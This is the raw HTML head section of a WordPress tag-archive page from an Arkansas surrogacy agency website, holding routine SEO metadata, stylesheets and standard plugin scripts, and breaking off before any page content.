

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/tag/surrogate-mother-qualifications-romance-ar/
body_size: 95965
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Qualifications Romance AR Archives - Surrogacy Agency in Arkansas</title>
	<link rel="canonical" href="https://arkansas-surrogacy.com/tag/surrogate-mother-qualifications-romance-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Qualifications Romance AR Archives - Surrogacy Agency in Arkansas" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/tag/surrogate-mother-qualifications-romance-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arkansas-surrogacy.com/tag/surrogate-mother-qualifications-romance-ar/","url":"https://arkansas-surrogacy.com/tag/surrogate-mother-qualifications-romance-ar/","name":"Surrogate Mother Qualifications Romance AR Archives - Surrogacy Agency in Arkansas","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"breadcrumb":{"@id":"https://arkansas-surrogacy.com/tag/surrogate-mother-qualifications-romance-ar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/tag/surrogate-mother-qualifications-romance-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Mother Qualifications Romance AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Surrogate Mother Qualifications Romance AR Tag Feed" href="https://arkansas-surrogacy.com/tag/surrogate-mother-qualifications-romance-ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bee171c8075367c5bdbd8676d4896c13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"f56b37e8df","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=bee171c8075367c5bdbd8676d4896c13" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/tags/1802" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=64B64DFFF18D68849681CF40133362B0');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
